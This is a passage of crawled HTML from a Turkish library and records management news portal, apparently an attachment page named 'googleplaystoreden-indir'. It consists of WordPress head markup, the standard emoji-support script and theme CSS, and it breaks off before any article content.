

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bbyhaber.com/bby/googleplaystoreden-indir
body_size: 175401
content:
<!doctype html>
<html lang="tr">
	<head itemscope itemtype="http://schema.org/WebSite">
		<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width,initial-scale=1,shrink-to-fit=no">
		<title>googleplaystoreden-indir &#8211; Bilgi ve Belge Yönetimi (BBY) Haber Portalı</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Bilgi ve Belge Yönetimi (BBY) Haber Portalı &raquo; akışı" href="https://www.bbyhaber.com/bby/feed" />
<link rel="alternate" type="application/rss+xml" title="Bilgi ve Belge Yönetimi (BBY) Haber Portalı &raquo; yorum akışı" href="https://www.bbyhaber.com/bby/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Bilgi ve Belge Yönetimi (BBY) Haber Portalı &raquo; googleplaystoreden-indir yorum akışı" href="https://www.bbyhaber.com/bby/feed/?attachment_id=23612" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bbyhaber.com\/bby\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='newscrunch-theme-fonts-css' href='https://www.bbyhaber.com/bby/wp-content/fonts/59cb6a18b58b2aea4060a9f09428b88e.css?ver=20201110' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.bbyhaber.com/bby/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='animate-css' href='https://www.bbyhaber.com/bby/wp-content/themes/newscrunch/assets/css/animate.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='newscrunch-menu-css-css' href='https://www.bbyhaber.com/bby/wp-content/themes/newscrunch/assets/css/theme-menu.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.bbyhaber.com/bby/wp-content/themes/newscrunch/assets/css/owl.carousel.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='newscrunch-style-css' href='https://www.bbyhaber.com/bby/wp-content/themes/newscrunch/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-min-css' href='https://www.bbyhaber.com/bby/wp-content/themes/newscrunch/assets/css/font-awesome/css/all.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='newscrunch-dark-css' href='https://www.bbyhaber.com/bby/wp-content/themes/newscrunch/assets/css/dark.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.bbyhaber.com/bby/wp-content/tablepress-combined.min.css?ver=8' type='text/css' media='all' />
<script type="text/javascript" src="https://www.bbyhaber.com/bby/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.bbyhaber.com/bby/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.bbyhaber.com/bby/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bbyhaber.com/bby/wp-json/wp/v2/media/23612" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bbyhaber.com/bby/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://www.bbyhaber.com/bby/?p=23612' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bbyhaber.com/bby/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bbyhaber.com%2Fbby%2Fgoogleplaystoreden-indir" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bbyhaber.com/bby/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bbyhaber.com%2Fbby%2Fgoogleplaystoreden-indir&#038;format=xml" />
		<style>
			.custom-logo, .dark-custom-logo{
				width: 280px; 
				height: auto;
			}
			@media only screen and (max-width: 992px){
			.custom-logo, .dark-custom-logo{
				width: 0px; 
				height: auto;
			}}
			@media only screen and (max-width: 500px){
			.custom-logo, .dark-custom-logo{
				width: 0px; 
				height: auto;
			}}
		</style>
				
		        <style>
            [data-theme="spnc_light"] .header-sidebar .spnc-left .head-contact-info li.header-date .date {
                color: #;
            }
            [data-theme="spnc_light"] .header-sidebar .spnc-left .head-contact-info li.header-time .time {
                color: #;
            }

            /* css for dark */
            [data-theme="spnc_dark"] .header-sidebar .spnc-left .head-contact-info li.header-date .date {
                color: #;
            }
            [data-theme="spnc_dark"] .newsblogger :is(.header-sidebar.header-1 .spnc-left .head-contact-info li.header-date .date, .header-sidebar.header-2 .spnc-left .head-contact-info li.header-date .date) {
                color: #fff;
            }
            [data-theme="spnc_dark"] .header-sidebar .spnc-left .head-contact-info li.header-time .time {
                color: #;
            }
            [data-theme="spnc_dark"] .newsblogger :is(.header-sidebar.header-1 .spnc-left .head-contact-info li.header-time .time, .header-sidebar.header-2 .spnc-left .head-contact-info li.header-time .time) {
                color: #fff;
            }
        </style>
                        <style type="text/css">
                        body.newscrunch #page .spnc-cat-links a.newscrunch_category_31                            {
                                background: #669c9b;
                            }
                        body .spnc-category-page .spnc-blog-cat-wrapper .spnc-first-catpost .spnc-cat-links a.newscrunch_category_31, .spnc-cat-first-post .spnc-post .spnc-post-content .spnc-cat-links a.newscrunch_category_31                                {
                                    color: #669c9b;
                                }
                    </style>
                                    <style type="text/css">
                        body.newscrunch #page .spnc-cat-links a.newscrunch_category_299                            {
                                background: #669c9b;
                            }
                        body .spnc-category-page .spnc-blog-cat-wrapper .spnc-first-catpost .spnc-cat-links a.newscrunch_category_299, .spnc-cat-first-post .spnc-post .spnc-post-content .spnc-cat-links a.newscrunch_category_299                                {
                                    color: #669c9b;
                                }
                    </style>
                                    <style type="text/css">
                        body.newscrunch #page .spnc-cat-links a.newscrunch_category_1206                            {
                                background: #669c9b;
                            }
                        body .spnc-category-page .spnc-blog-cat-wrapper .spnc-first-catpost .spnc-cat-links a.newscrunch_category_1206, .spnc-cat-first-post .spnc-post .spnc-post-content .spnc-cat-links a.newscrunch_category_1206                                {
                                    color: #669c9b;
                                }
                    </style>
                                    <style type="text/css">
                        body.newscrunch #page .spnc-cat-links a.newscrunch_category_873                            {
                                background: #669c9b;
                            }
                        body .spnc-category-page .spnc-blog-cat-wrapper .spnc-first-catpost .spnc-cat-links a.newscrunch_category_873, .spnc-cat-first-post .spnc-post .spnc-post-content .spnc-cat-links a.newscrunch_category_873                                {
                                    color: #669c9b;
                                }
                    </style>
                                    <style type="text/css">
                        body.newscrunch #page .spnc-cat-links a.newscrunch_category_71                            {
                                background: #669c9b;
                            }
                        body .spnc-category-page .spnc-blog-cat-wrapper .spnc-first-catpost .spnc-cat-links a.newscrunch_category_71, .spnc-cat-first-post .spnc-post .spnc-post-content .spnc-cat-links a.newscrunch_category_71                                {
                                    color: #669c9b;
                                }
                    </style>
                                    <style type="text/css">
                        body.newscrunch #page .spnc-cat-links a.newscrunch_category_1                            {
                                background: #669c9b;
                            }
                        body .spnc-category-page .spnc-blog-cat-wrapper .spnc-first-catpost .spnc-cat-links a.newscrunch_category_1, .spnc-cat-first-post .spnc-post .spnc-post-content .spnc-cat-links a.newscrunch_category_1                                {
                                    color: #669c9b;
                                }
                    </style>
                                    <style type="text/css">
                        body.newscrunch #page .spnc-cat-links a.newscrunch_category_369                            {
                                background: #669c9b;
                            }
                        body .spnc-category-page .spnc-blog-cat-wrapper .spnc-first-catpost .spnc-cat-links a.newscrunch_category_369, .spnc-cat-first-post .spnc-post .spnc-post-content .spnc-cat-links a.newscrunch_category_369                                {
                                    color: #669c9b;
                                }
                    </style>
                                    <style type="text/css">
                        body.newscrunch #page .spnc-cat-links a.newscrunch_category_588                            {
                                background: #669c9b;
                            }
                        body .spnc-category-page .spnc-blog-cat-wrapper .spnc-first-catpost .spnc-cat-links a.newscrunch_category_588, .spnc-cat-first-post .spnc-post .spnc-post-content .spnc-cat-links a.newscrunch_category_588                                {
                                    color: #669c9b;
                                }
                    </style>
                                    <style type="text/css">
                        body.newscrunch #page .spnc-cat-links a.newscrunch_category_727                            {
                                background: #669c9b;
                            }
                        body .spnc-category-page .spnc-blog-cat-wrapper .spnc-first-catpost .spnc-cat-links a.newscrunch_category_727, .spnc-cat-first-post .spnc-post .spnc-post-content .spnc-cat-links a.newscrunch_category_727                                {
                                    color: #669c9b;
                                }
                    </style>
                                    <style type="text/css">
                        body.newscrunch #page .spnc-cat-links a.newscrunch_category_768                            {
                                background: #669c9b;
                            }
                        body .spnc-category-page .spnc-blog-cat-wrapper .spnc-first-catpost .spnc-cat-links a.newscrunch_category_768, .spnc-cat-first-post .spnc-post .spnc-post-content .spnc-cat-links a.newscrunch_category_768                                {
                                    color: #669c9b;
                                }
                    </style>
                                    <style type="text/css">
                        body.newscrunch #page .spnc-cat-links a.newscrunch_category_519                            {
                                background: #669c9b;
                            }
                        body .spnc-category-page .spnc-blog-cat-wrapper .spnc-first-catpost .spnc-cat-links a.newscrunch_category_519, .spnc-cat-first-post .spnc-post .spnc-post-content .spnc-cat-links a.newscrunch_category_519                                {
                                    color: #669c9b;
                                }
                    </style>
                                    <style type="text/css">
                        body.newscrunch #page .spnc-cat-links a.newscrunch_category_771                            {
                                background: #669c9b;
                            }
                        body .spnc-category-page .spnc-blog-cat-wrapper .spnc-first-catpost .spnc-cat-links a.newscrunch_category_771, .spnc-cat-first-post .spnc-post .spnc-post-content .spnc-cat-links a.newscrunch_category_771                                {
                                    color: #669c9b;
                                }
                    </style>
                        <style>
            body .header-sidebar .widget .custom-social-icons li a {
                color: #;
                background-color: #;
            }
            body .header-sidebar .widget .custom-social-icons li > a:is(:hover,:focus) {
                color: #;
                background-color: #;
            }
            body.newsblogger .header-sidebar.header-2 .widget .custom-social-icons li > a:is(:hover,:focus) {
                background-color: #fff;
            }
            body.newscrunch-plus .header-sidebar .spnc-date-social.spnc-right .custom-date-social-icons li a {
                color: #;
            }
            body.newscrunch-plus #wrapper .header-sidebar .spnc-date-social.spnc-right .custom-date-social-icons li a:hover {
                color: #;
            }
        </style>
            <style>
            body .header-4 .spnc-custom .spnc-nav li > a,body .header-5 .spnc-custom .spnc-nav li > a, body .header-6 .spnc-custom .spnc-nav li > a, body .header-7 .spnc-custom .spnc-nav li > a, body .header-8 .spnc-custom .spnc-nav li > a, body .header-12 .spnc-custom .spnc-nav li > a, [data-theme="spnc_dark"] body .header-12 .spnc-custom .spnc-nav li > a,
            body .spnc-nav > li.parent-menu a, body .spnc-custom .spnc-nav .dropdown.open > a, body .spnc-custom .spnc-nav li > a, [data-theme="spnc_dark"] body .spnc-nav > li.parent-menu a, [data-theme="spnc_dark"] body .spnc-custom .spnc-nav .dropdown.open > a, [data-theme="spnc_dark"] body .spnc-custom .spnc-nav li > a {
                color: #;
            }
            .header-6 .spnc-custom .spnc-nav li > a:before,[data-theme="spnc_dark"] .header-6 .spnc-custom .spnc-nav li > a:before{
               background-color: #;
            }
            body .spnc-nav > li.parent-menu a:hover, body .spnc-custom .spnc-nav .open > a:hover, body .spnc-custom .spnc-nav .open.active > a:hover,[data-theme="spnc_dark"] body .spnc-nav > li.parent-menu a:hover, [data-theme="spnc_dark"] body .spnc-custom .spnc-nav .open > a:hover, [data-theme="spnc_dark"] body .spnc-custom .spnc-nav .open.active > a:hover, body.newsblogger .header-12 .spnc-custom .spnc-nav .open > a, [data-theme="spnc_dark"] body.newsblogger.nchild .header-12 .spnc-custom .spnc-nav .open > a {
                    color: #;
            }

            [data-theme="spnc_dark"] body .spnc-nav > li.parent-menu a:hover, [data-theme="spnc_dark"] body .spnc-custom .spnc-nav .dropdown.open > a:hover, [data-theme="spnc_dark"] body .spnc-custom .spnc-nav li > a:hover, [data-theme="spnc_dark"] body.newscrunch #wrapper .header-sidebar .spnc-custom .spnc-collapse .spnc-nav li > a:hover{
                color: #;
            }
            body.newscrunch .spnc-custom .spnc-nav > li > a:focus, body.newscrunch .spnc-custom .spnc-nav > li > a:hover, body.newscrunch .spnc-custom .spnc-nav .open > a, body.newscrunch .spnc-custom .spnc-nav .open > a:focus, body.newscrunch .spnc-custom .spnc-nav .open > a:hover,
            [data-theme="spnc_dark"] body.newscrunch .header-4 .spnc-custom .spnc-nav li > a:hover, [data-theme="spnc_dark"] body .header-4 .spnc-custom .spnc-nav .open > a,[data-theme="spnc_dark"] body .header-4 .spnc-custom .spnc-nav .dropdown.open > a:hover,[data-theme="spnc_dark"] body.newscrunch .spnc-custom .spnc-nav .open > a,[data-theme="spnc_dark"] body .header-7 .spnc-nav > li.parent-menu a:hover, [data-theme="spnc_dark"] body .header-7 .spnc-custom .spnc-nav .dropdown.open > a:hover,body.newscrunch .spnc-custom .spnc-nav.nav > li > a:hover, body.newscrunch .spnc-custom .spnc-nav.nav > li > a:focus,[data-theme="spnc_dark"] body.newscrunch .spnc-custom .spnc-nav.nav > li > a:focus,[data-theme="spnc_dark"] body .spnc-nav > li.parent-menu .dropdown-menu a:focus,.header-6 .spnc-custom .spnc-nav li > a:before, [data-theme="spnc_dark"] .header-12.plus-header .spnc-custom .spnc-nav .open > a, body.newsblogger.nchild .header-12 .spnc-custom .spnc-nav > li > a:is(:hover, :focus) {
                color: #;
            }
            .header-6 .spnc-custom .spnc-nav li.open > a:before, [data-theme="spnc_dark"] .header-6 .spnc-custom .spnc-nav li.open > a:before {
                   background-color: #;
                   }
